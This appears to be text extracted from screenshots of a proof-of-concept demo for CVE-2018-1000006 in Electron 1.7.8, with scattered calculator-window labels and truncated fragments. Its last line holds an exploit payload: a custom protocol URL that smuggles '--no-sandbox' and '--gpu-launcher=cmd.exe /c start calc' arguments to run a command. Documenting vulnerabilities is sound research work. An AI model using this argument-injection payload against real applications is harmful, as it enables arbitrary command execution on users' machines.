 file:///C:/Users/ASUS/Desktop/elec/poc.
应用 script
chybeta1://?" "--no-sand
er=cmd
chybeta2://?" "--no-sand
md
计算器
计算器
计算器
计算器
计算器
计算器
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
计算器
计算器
查看(V) 编辑(E) 帮助(H
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Hello World!
Hello World!
This is a demo for CVE-2018-1000006
Electron version:1.7.8.
chybeta1://?" "--no-sandbox" "--gpu-launcher=cmd.exe /c start calc